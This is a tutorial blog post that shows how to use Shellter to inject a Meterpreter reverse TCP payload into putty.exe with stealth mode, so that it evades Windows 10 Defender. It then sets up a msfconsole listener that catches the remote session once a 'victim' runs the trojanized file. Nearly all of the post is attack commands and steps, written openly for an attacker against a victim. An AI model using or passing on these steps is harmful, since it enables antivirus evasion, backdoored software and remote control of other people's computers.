Dear Learners, Here is our new article “ how to bypass windows 10 defender “. You know that there are various tool to bypass the window defender of which a popular tool named shellter.
Shellter is a first truly dynamic PE infector ever created. It is used for inject shellcode into windows ( 32-bit ) applications. To use shellter, you can create your own shellcode or embed a malicious shellcode on window applications.
Why we use shellter ?
In this time there is tool difficult to bypass the window defender which is inbuilt component of Microsoft for windows. There are lot of tool are available in which some are able to bypass the window defender but they will be charge form you. Shellter is a free of cost tool in which you can create payload for 32-bit architecture.
Requirements :
Kali Linux = Attacker
Window 10 = Victim
Lets Begin !!
You can install Shellter on Kali Linux in two ways.
Method – 1 You can download it form here and setup manually.
Method – 2
Fire up kali linux and navigate the terminal on desktop. We need to execute these command give below to steup the shellter on kali linux.
apt install shellter
You have to install Wine in kali linux because of its requirement.
apt install wine32
When you execute the following command the shell prompt will be popping up.
shellter
Now, press ‘A’ to select the automatic mode.


After that you need to choose any executable file to embed or bind the shellcode. in our case, we choose to putty.exe file you can download it form here.
/root/putty.exe

It take few seconds to complete the binding.
Select option ‘Y’ to enable the stealth mode.


It ask you to select the payload in which you can select any option, in our case we will choose option 1 for Meterpreter_Reverse_TCP.

Then will they ask you to set up Lhost in which you have to put your internal ip address and in Lport you can choose any port number.

You can press enter to read the given warning.

After that, when victim will download our payload you can observe our payload has bypassed window defender.
To maintain and control the session we need to execute the following command.
msfconsole
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.108
set lport 4444
run
When victim will run the payload, meterpreter session will be comes to you.

Great !!!